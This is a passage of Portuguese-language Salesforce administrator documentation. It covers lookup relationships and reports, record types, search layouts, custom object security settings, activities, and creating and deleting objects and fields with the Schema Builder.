- **•** Com os relacionamentos de pesquisa indireta e de pesquisa externa, o registro pai aparece como um link para clicar no campo de relacionamento no registro filho. Se o registro filho é visualizado por um usuário que não tem acesso ao registro pai, o registro pai aparece no campo de relacionamento como texto simples e não como um link.
- **•** Os filtros de pesquisa não estão disponíveis para campos de relacionamento de pesquisa externos.
- **•** Campos de relacionamento de pesquisa indireta podem ser criados somente em objetos externos.

**•** Somente objetos que têm um campo personalizado com os atributos ID externo e Exclusivo estão disponíveis como objetos pais em relacionamentos de pesquisa indireta. Se você não vir o objeto desejado quando criar um campo de relacionamento de pesquisa indireta, adicione um campo de ID externo exclusivo e personalizado a esse objeto.

#### **Impacto de relacionamentos em relatórios**

O tipo de relacionamento que você cria afeta quais tipos de relatório padrão estão disponíveis e como são categorizados. Esses tipos de relatório determinam os objetos relacionados que podem ser incluídos no relatório:

- **•** Os relacionamentos de pesquisa permitem que os dados dos dois objetos relacionados sejam unidos em um relatório.
- **•** Os relacionamentos entre mestre e detalhes permitem que os dados de três objetos sejam unidos em um relatório: O objeto mestre, o objeto de detalhes e um outro objeto de pesquisa. Se o objeto de detalhes tiver vários relacionamentos de pesquisa, um tipo de relatório separado estará disponível com base em cada pesquisa.
- **•** Os relacionamentos do tipo muitos com muitos oferecem dois tipos de relatório padrão que unem os objetos mestre e o objeto de junção. Os tipos de relatório são:
	- **–** "Mestre primário com objeto de junção e mestre secundário" na categoria de relatório do objeto mestre primário.
	- **–** "Mestre secundário com objeto de junção e mestre primário" na categoria de relatório do objeto mestre secundário.

A ordem dos objetos mestre no tipo de relatório é importante. O objeto mestre que aparece primeiro na lista determina o escopo dos registros que poderão ser exibidos no relatório.

O impacto de relatório de cada tipo de relacionamento é resumido na seguinte tabela:



Os tipos de relatórios personalizados oferecem mais flexibilidade para reunir os dados de vários objetos, incluindo pesquisas e relacionamentos entre mestre e detalhes.

Importante: A conversão de um relacionamento de pesquisa em um relacionamento entre mestre e detalhes, ou vice-versa, pode fazer com que os relatórios personalizados se tornem inutilizáveis devido aos diferentes tipos de relatórios padrão disponíveis para cada tipo de relacionamento. Recomendamos que você teste seus relatórios personalizados imediatamente após converter o tipo de relacionamento. Se você reverter seu relacionamento de volta ao tipo original, os relatórios serão restaurados e se tornarão utilizáveis novamente.

### CONSULTE TAMBÉM:

[Visão geral de relacionamentos de objetos](#page-4001-0) [Criar um relacionamento do tipo muitos para muitos](#page-4003-1) [Relacionamentos de objeto externo](#page-4925-0)

# Criar tipos de registros para objetos personalizados

Crie tipos de registro para um objeto personalizado a fim de exibir valores de listas de opções e layouts de páginas diferentes para usuários diferentes, com base nos seus perfis.

- **1.** Nas configurações de gerenciamento de objeto para um objeto personalizado, acesse Tipos de registros.
- **2.** Clique em **Novo** na lista relacionada Tipos de registros.
- **3.** Selecione Mestre na lista suspensa Tipo de registro existente para copiar todos os valores da lista de opções disponíveis ou escolha um tipo de registro existente para clonar seus valores da lista de opções.
	- Nota: Ao criar um novo tipo de registro sem clonar outro existente, ele incluirá automaticamente os valores de listas de opções principais tanto para listas de opções padrão quanto personalizadas. Assim, será possível personalizar os valores de listas de opções para o tipo de registro.
- **4.** Insira um Rótulo do tipo de registro que é exclusivo dentro do objeto.
- **5.** Insira uma descrição.
- **6.** Marque Ativo para ativar o tipo de registro.
- **7.** Marque Ativar para perfil ao lado de um perfil para disponibilizar o tipo de registro aos usuários com esse perfil. Marque a caixa de seleção na linha do cabeçalho para ativá-la para todos os perfis.

Dica: Caso todos os perfis estejam associados a um único tipo de registro, nunca será perguntado aos usuários qual tipo de registro usar na criação de novos registros.

- **8.** Para perfis ativados, selecione Tornar padrão para torná-lo o tipo de registro padrão para usuários desse perfil. Marque a caixa de seleção na linha do cabeçalho para torná-la padrão para todos os perfis.
- **9.** Clique em **Avançar**.
- **10.** Escolha uma opção do layout de página para determinar qual layout de página é exibido para registros com este tipo de registro:
	- **•** Para aplicar um único layout de página a todos os perfis, selecione Aplicar um layout a todos os perfis e escolha o layout da página na lista suspensa.
	- **•** Para aplicar layouts de página diferentes com base nos perfis de usuário, selecione Aplicar um layout diferente a cada perfil e escolha um layout de página para cada perfil.

### **EDIÇÕES**

Disponível em: Salesforce Classic

Disponível em: Edições **Enterprise**, **Performance**, **Unlimited** e **Developer**

### PERMISSÕES DO USUÁRIO

Para criar tipos de registro para objetos personalizados:

**11.** Clique em **Salvar** para editar os valores das listas de opções padrão e personalizadas disponíveis para o tipo de registro ou clique em **Salvar e novo** para criar outro tipo de registro.

#### CONSULTE TAMBÉM:

[Localizar configurações de gerenciamento de objetos](#page-3901-0)

# Personalizar layouts de pesquisa para objetos personalizados

Você pode definir os campos do objeto personalizado que serão exibidos aos usuários nos resultados de pesquisa, caixas de diálogo de pesquisa e listas-chave das páginas iniciais da guia personalizada. Você pode especificar um conjunto diferente de campos a ser exibido em cada layout de pesquisa. As configurações aplicam-se a todos os usuários da sua organização.

Você também pode personalizar quais botões são exibidos nos modos de exibição de lista personalizados e nos resultados da pesquisa. Você pode ocultar um botão padrão do modo de exibição de lista ou exibir um botão personalizado. Os botões padrão não estão disponíveis nos layouts de resultados de pesquisa. Para um botão personalizado ser exibido, crie o botão personalizado, atribuindo a ele um *tipo de exibição* Botão de lista.

- **1.** Nas configurações de gerenciamento de objetos para um objeto personalizado, acesse Layouts de pesquisa.
- **2.** Clique em **Editar** ao lado do layout de pesquisa a ser modificado.
	- Nota: Os campos selecionados para as listas principais na página inicial com guias personalizada também são usados como as colunas do modo de exibição de lista padrão Tudo e como as colunas padrão de novos modos de exibição de lista. Para exibir diferentes colunas, personalize o próprio modo de exibição de listas.
- **3.** Mova os campos entre Campos disponíveis e Campos selecionados.
	- **•** Para personalizar os campos exibidos no layout, selecione um ou mais campos e clique em **Incluir** ou **Remover**.
	- **•** Para classificar os campos no layout, selecione um ou mais campos em Campos selecionados e clique em **para cima** ou **para baixo**.
	- **•** Para selecionar vários campos individualmente, use CTRL + clique.
	- **•** Para selecionar vários campos em grupo, use SHIFT + clique.
- **4.** Clique em **Salvar**.

#### CONSULTE TAMBÉM:

[Personalizar layouts de pesquisa](#page-3944-0)

### EDIÇÕES

Disponível em: Salesforce Classic e Lightning Experience

Disponível em: Edições

**Contact Manager**, **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited** e **Developer**

### PERMISSÕES DO USUÁRIO

Para definir layouts de pesquisa para objetos personalizados:

# <span id="page-4013-0"></span>Segurança do objeto personalizado

Aprenda como várias configurações de segurança funcionam juntas para que você possa controlar o acesso aos objetos personalizados com bastante flexibilidade.

Defina a segurança dos objetos personalizados nos níveis a seguir

- **• Guia** exiba a guia personalizada aos usuários apropriados com base nos seus perfis.
- **• Objeto** defina o acesso dos usuários para que criem, editem e excluam registros para cada objeto.
- **• Registros** defina o modelo de compartilhamento padrão para todos os seus usuários. Essa configuração determina o acesso que os usuários terão aos registros dos objetos personalizados que não possuem.
- **• Relacionamento** no caso de objetos no lado dos detalhes de um relacionamento entre mestre e detalhes, especifique o acesso de compartilhamento que os usuários devem ter ao registro mestre para criar, editar ou excluir os registros de detalhes associados. Isso é especificado no atributo Configuração de compartilhamento do campo de relacionamento entre mestre e detalhes no objeto de detalhes.

EDIÇÕES

Disponível em: Salesforce Classic e Lightning Experience

Disponível em: Edições **Contact Manager**, **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, **Developer** e **Database.com**

Guias não estão disponíveis em **Database.com**

**• Campos** — defina o nível de acesso dos usuários aos campos do layout de página do objeto personalizado.

Esses requisitos se aplicam aos objetos personalizados que não tenham relacionamento entre mestre e detalhes.



Esses requisitos aplicam-se aos objetos personalizados que tenham um relacionamento entre mestre e detalhes com um objeto padrão ou personalizado.





Os administradores delegados podem gerenciar quase todos os aspectos dos objetos personalizados especificados, mas não podem criar ou modificar os relacionamentos do objeto, nem definir padrões de compartilhamento para toda a empresa.

# Notas sobre a ativação de atividades para objetos personalizados

- **•** Se você ativar as atividades ao criar um objeto personalizado, as listas relacionadas à atividade são adicionadas ao layout de página padrão automaticamente. Se ativar as atividades posteriormente, após o objeto personalizado já existir, é necessário adicionar as listas relacionadas ao layout de página manualmente.
- **•** Desativar as atividades para um objeto personalizado não exclui os registros de atividade existentes. No entanto, as listas relacionadas à atividade são removidas das páginas de objeto personalizado e os relatórios contendo atividades e o objeto personalizado são excluídos.
- **•** Se um objeto personalizado tiver um relacionamento entre mestre e detalhes com as contas, as atividades do objeto personalizado se acumulam na conta e fazem com que a data da Última atividade da conta seja atualizada. Para objetos personalizados relacionados a outros tipos de registros, as atividades não se acumulam.
- **•** A capacidade de enviar emails ou criar documentos de mala direta está disponível para as atividades nos objetos personalizados. O email deve ser enviado para um contato ou lead.

#### EDIÇÕES

Disponível em: Salesforce Classic e Lightning Experience

Disponível em: Edições **Contact Manager**, **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited** e **Developer**

- **•** Quando a propriedade de um registro de objeto personalizado é alterada, todas as atividades abertas relacionadas a tal objeto também são transferidas para o novo proprietário do registro.
- **•** Não é possível desativar o rastreamento de atividade para um objeto personalizado se qualquer tarefa do fluxo de trabalho estiver associada a esse objeto personalizado ou se as tarefas e compromissos forem conjuntos de dados filho do objeto personalizado em uma configuração móvel.
- **•** Os registros do objeto personalizado podem ser associados a um registro de chamada no Salesforce CRM Call Center apenas se as atividades estiverem ativadas para o objeto.

CONSULTE TAMBÉM:

[Definir um objeto personalizado](#page-3986-0)

# Gerenciando objetos e campos personalizados com o criador de esquemas

## Visão geral do criador de esquema

O Criador de esquemas é um ambiente dinâmico para exibir e modificar todos os objetos e relacionamentos no seu aplicativo. Isso simplifica significativamente a tarefa de projetar, implementar e modificar o modelo de dados, ou esquema.

É possível ver o esquema existente e adicionar interativamente novos objetos personalizados, campos personalizados e relacionamentos, simplesmente arrastando e soltando. O Criador de esquemas implanta automaticamente as mudanças e salva o layout do esquema toda vez que você move um objeto. Isso elimina a necessidade de clicar página por página para encontrar os detalhes de um relacionamento ou adicionar um novo campo personalizado a um objeto em seu esquema.

O criador de esquema fornece detalhes como os valores do campo, campos obrigatórios e como os objetos são relacionados exibindo a pesquisa e relações entre mestre e detalhe. É possível exibir os campos e relacionamentos de objetos padrão e personalizados.

O criador de esquema é ativado por padrão e possibilita a adição dos seguintes itens ao seu esquema:

- **•** Objetos personalizados
- **•** Relacionamentos de pesquisa
- **•** Relacionamentos entre mestre e detalhes
- **•** Todos os campos personalizados, exceto: Geolocalização

#### <span id="page-4015-0"></span>CONSULTE TAMBÉM:

[Trabalhando com o criador de esquemas](#page-4015-0) [Tipos de campos personalizados](#page-4038-0)

### Trabalhando com o criador de esquemas

Para acessar o Criador de esquemas, em Configuração, insira *Criador de esquema* na caixa Busca rápida e selecione **Criador de esquema**.

Ao trabalhar com o criador de esquema:

- **•** Clique em um objeto e mova-o para qualquer espaço no layout. O criador de esquema salva o layout do esquema toda vez que você move um objeto.
- **•** Clique em **Autolayout** para classificar automaticamente o layout dos objetos no seu esquema.

Importante: Depois de clicar em **Layout automático**, não será possível desfazer a operação.

- **•** Clique em **Opções de exibição** para:
	- **– Exibir nomes de elementos** caso prefira nomes de sistemas, ou **Exibir rótulos de elementos** caso prefira valores de texto.
	- **– Mostrar/Ocultar relações**
	- **– Mostrar/Ocultar legenda**
- **•** A guia **Elementos** permite arrastar e soltar novos campos e objetos personalizados para a tela.

### EDIÇÕES

Disponível em: Salesforce Classic e Lightning Experience

Disponível em: Todas as edições

#### EDIÇÕES

Disponível em: Salesforce Classic e Lightning Experience

Disponível em: Todas as edições

### PERMISSÕES DO USUÁRIO

Para exibir objetos no criador de esquema:

- **–** Para criar um novo objeto personalizado, consulte [Criando objetos com o criador de esquema.](#page-4017-0)
- **–** Para criar um novo campo personalizado, consulte [Criando campos com o criador de esquema](#page-4017-1).
- **•** A guia **Objetos** permite que você selecione objetos para serem exibidos na tela.
	- **–** Clique na lista suspensa da barra lateral para filtrar sua lista de objetos:
		- **•** Todos os objetos
		- **•** Objetos selecionados
		- **•** Objetos padrão
		- **•** Objetos personalizados
		- **•** Objetos do sistema
			- Nota: Os objetos criados fora do criador de esquema, como através de aplicativo ou de API, não são exibidos automaticamente na tela. Marque a caixa de seleção para que o objeto criado fora do criador de esquema seja exibido na tela.
	- **–** Para procurar um objeto, digite o nome dele na caixa de **Busca rápida...**.
	- **–** Passe o mouse sobre um objeto em sua lista de objetos e clique no **Q** para encontrá-lo na tela.
- **•** Passe o mouse sobre as linhas de relacionamento para exibir detalhes, como os relacionamentos entre mestre e detalhes e de pesquisa. Clique no nome do objeto para encontrá-lo na tela. Você pode ocultar os relacionamentos se o esquema estiver demorando muito para carregar.
- **•** Para exibir os detalhes de um campo em uma nova janela, clique com o botão direito no nome do elemento ou rótulo e selecione **Exibir campo em nova janela**.
- **•** Para editar as propriedades de um campo personalizado, clique no nome ou rótulo do elemento e selecione **Editar propriedades do campo...**.
- **•** Para gerenciar as permissões de um campo personalizado, clique no nome ou rótulo do elemento e selecione **Gerenciar permissões de campo**. Use a caixa de diálogo que aparece para gerenciar a visibilidade e capacidade de gravação do campo para todos os perfis padrão e personalizados. Por padrão, a segurança do nível de campo para os campos personalizados é definida como visível e editável para perfis internos, aqueles não clonados a partir de Usuário parceiro ou Gerente do portal de clientes. Os campos normalmente não editáveis, como fórmulas e campos de resumo de totalização, são visíveis e somente leitura.
- **Clique no**  $\circledcirc \circ$  **para:** 
	- **– Ocultar o objeto na tela**
	- **– Visualizar detalhes do objeto** em uma nova janela
	- **– Visualizar detalhes dos layouts de página** em uma nova janela
- **•** Para objetos com um grande número de campos (Lead ou Campanha, por exemplo), clique em **Exibir mais campos** para exibir todos os campos.
- **•** Para ampliar, clique em  $\bigodot$ . Para reduzir, clique em  $\bigodot$ .



- **•** Para recolher a barra lateral, clique no **.** Para expandi-la, clique no **.** .
- **•** O mapa no canto inferior direito mostra o layout geral de seus objetos na tela. Clique no mapa para navegar pelo layout de seus objetos. Para passar pelo layout do esquema enquanto estiver com o zoom ampliado, clique e segure no layout ao mover o mouse.
- **•** Para fechar o criador de esquema e salvar o layout de seus objetos, clique em **Fechar**.

Importante: Se o esquema contiver muitos objetos e campos, o tempo de carregamento pode ser longo. Clique em **Ocultar relacionamentos** para melhorar o desempenho do criador de esquema.

#### CONSULTE TAMBÉM:

[Criando objetos com o criador de esquema](#page-4017-0) [Criando campos com o criador de esquema](#page-4017-1) [Localizar configurações de gerenciamento de objetos](#page-3901-0)

### <span id="page-4017-0"></span>Criando objetos com o criador de esquema

Para criar um novo objeto personalizado com o criador de esquema:

- **1.** Clique na guia **Elementos**.
- **2.** Clique em **Objeto** e arraste-o para a tela.
- **3.** Insira as informações para definir seu objeto. Para ver uma lista de definições de objeto, consulte [Definição de objeto personalizado do criador de esquema](#page-4019-0) na página 4014.
- **4.** Clique em **Salvar**.

#### CONSULTE TAMBÉM:

[Definição de objeto personalizado do criador de esquema](#page-4019-0)

### <span id="page-4017-1"></span>Criando campos com o criador de esquema

Para criar um novo campo personalizado com o criador de esquema:

- **1.** Clique na guia **Elementos**.
- **2.** Clique em um campo e arraste-o para um objeto na tela.
- **3.** Insira um Rótulo do campo.

O Salesforce preenche o Nome de campo usando o rótulo de campo. Esse nome pode conter somente sublinhados e caracteres alfanuméricos, e deve ser exclusivo na sua organização. Deve começar com uma letra, não incluir espaços, não terminar com sublinhado e não conter dois sublinhados consecutivos.

Certifique-se de que o nome e o rótulo do campo personalizado sejam exclusivos para esse objeto.

- **•** Se campos padrão e personalizados tiverem nomes ou rótulos idênticos, o campo de mesclagem exibirá o valor do campo personalizado.
- **•** Se dois campos personalizados tiverem nomes ou rótulos idênticos, o campo de mesclagem talvez exiba um valor inesperado.

Se for criado um rótulo de campo chamado *Email* e já existir um campo padrão com o rótulo Email, o campo de mesclagem talvez não consiga distinguir entre os campos. Adicionar um caractere ao nome do campo personalizado o torna exclusivo. Por exemplo, *Email2*.

### **EDICÕES**

Disponível em: Salesforce Classic e Lightning Experience

Disponível em: **todas** as edições

### PERMISSÕES DO USUÁRIO

Para criar novos objetos personalizados no criador de esquema:

**•** "Personalizar aplicativo"

### EDIÇÕES

Disponível em: Salesforce Classic e Lightning Experience

Disponível em: **todas** as edições

### PERMISSÕES DO USUÁRIO

Para criar novos campos no criador de esquema:

- **4.** Insira uma Descrição do campo personalizado.
- **5.** Insira um Texto de ajuda para detalhar a finalidade e a função do campo personalizado.
- **6.** Insira um Valor padrão para inserir automaticamente o valor de um campo personalizado quando um novo registro é criado.
- **7.** Dependendo do tipo de campo personalizado que você escolher, insira quaisquer atributos de campo restantes.
- **8.** Clique em **Salvar**.

Os campos que você adicionar por meio do Criador de esquemas não são adicionados automaticamente ao layout de página. É necessário editar o layout de página para especificar onde o campo deve ser exibido.

### Excluindo objetos personalizados com o criador de esquema

Você pode excluir objetos personalizados usando o criador de esquema.

O Criador de esquemas exibe uma lista dos efeitos colaterais quando você tenta excluir um objeto personalizado. Não deixe de se preparar para aceitar esses efeitos colaterais antes de finalizar a exclusão. Consulte [Excluir objetos personalizados](#page-3994-0) na página 3989 e [Gerenciar objetos personalizados](#page-3996-0) [excluídos](#page-3996-0) na página 3991.

- **1.** Clique em  $\odot$   $\sim$  no ícone do objeto personalizado.
- **2.** Selecione **Excluir objeto...**. Uma caixa de diálogo que fornece os efeitos colaterais da exclusão de um objeto é exibida. Leia essas informações com cuidado.
- **3.** Se você aceitar as condições, marque **Sim, desejo excluir o objeto personalizado**.
- **4.** Clique em **Excluir**.

### Excluindo campos personalizados com o criador de esquema

Você pode excluir campos personalizados usando o criador de esquema.

O criador de esquema exibe uma lista dos efeitos colaterais quando você tenta excluir um campo personalizado. Não deixe de se preparar para aceitar esses efeitos colaterais antes de finalizar a exclusão.

- **1.** Clique com o botão direito do mouse no campo personalizado.
- **2.** Selecione **Excluir campo...**. Uma caixa de diálogo que fornece os efeitos colaterais da exclusão de um campo personalizado é exibida. Leia essas informações com cuidado.
- **3.** Se você aceitar as condições, marque **Sim, desejo excluir este campo personalizado**.
- **4.** Clique em **Excluir**.



Disponível em: Salesforce Classic e Lightning Experience

Disponível em: **todas** as edições

### PERMISSÕES DO USUÁRIO

Para excluir objetos personalizados no criador de esquema:

**•** "Personalizar aplicativo"

### **EDIÇÕES**

Disponível em: Salesforce Classic e Lightning Experience

Disponível em: **todas** as edições

### PERMISSÕES DO USUÁRIO

Para excluir campos personalizados no criador de esquema:

# <span id="page-4019-0"></span>Definição de objeto personalizado do criador de esquema



### EDIÇÕES

Disponível em: Salesforce Classic e Lightning Experience

Disponível em: **todas** as edições

